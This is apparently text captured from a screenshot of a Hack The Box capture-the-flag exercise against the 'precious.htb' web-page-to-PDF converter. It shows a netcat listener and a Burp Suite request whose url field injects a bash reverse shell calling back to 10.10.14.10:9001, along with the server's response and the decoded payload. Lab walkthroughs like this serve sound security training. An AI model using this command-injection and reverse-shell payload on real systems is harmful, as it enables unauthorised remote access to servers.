 kali@kali:~ $ nc -lvnp 9001
listening on [any] 9001 ...
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://precious.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: precious.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 119
9 Origin: http://precious.htb
10 Connection: keep-alive
11 Referer: http://precious.htb/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 url=
http%3a%2f%2f10.10.14.10%2fsystem(%22%2fbin%2fbash%20-i%20%3e%26%20%2fdev%2ftcp
%2f10.10.14.10%2f9001%200%3e%261%22)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;charset=utf-8
3 Connection: keep-alive
4 Status: 200 OK
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 Date: Fri, 30 May 2025 09:04:57 GMT
9 X-Powered-By: Phusion Passenger(R) 6.0.15
10 Server: nginx/1.18.0 + Phusion Passenger(R) 6.0.15
11 X-Runtime: Ruby
12 Content-Length: 506
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <title>
Convert Web Page to PDF
</title>
18 <link rel="stylesheet" href="stylesheets/style.css">
19 </head>
20 <body>
21 <div class="wrapper">
22 <h1 class="title">
Convert Web Page to PDF
</h1>
Inspector
Selection 115 (0x73)
Selected text
=http%3a%2f%2f10.10.14.10%2fsystem(%22
%2fbin%2fbash%20-i%20%3e%26%20%2fdev%2
ftcp%2f10.10.14.10%2f9001%200%3e%261%2
2
Decoded from: URL encoding
=http://10.10.14.10/system("/bin/bash
-i >& /dev/tcp/10.10.14.10/9001 0>&1"
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Inspector
Notes